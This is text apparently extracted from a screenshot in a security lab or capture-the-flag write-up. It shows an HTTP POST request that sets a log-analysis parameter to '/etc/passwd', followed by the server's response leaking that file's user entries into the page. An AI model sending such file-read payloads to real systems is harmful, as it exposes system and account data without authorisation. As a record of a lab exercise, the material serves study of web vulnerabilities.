 Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
log_file=/etc/passwd&analyze_log
107 </form>
108 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
109 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nolog
in
110 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
111 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/
nologin
112 tss:x:106:111:TPM software
stack,,,:/var/lib/tpm:/bin/false
113 pollinate:x:110:1::/var/cache/pollinate:/b
in/false
114 fwupd-refresh:x:111:116:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin
115 systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin
116 lxd:x:998:100::/var/snap/lxd/common/lxd:/b
in/false
117 _laurel:x:997:997::/var/log/laurel:/bin/fa
lse
118 <p class='error'>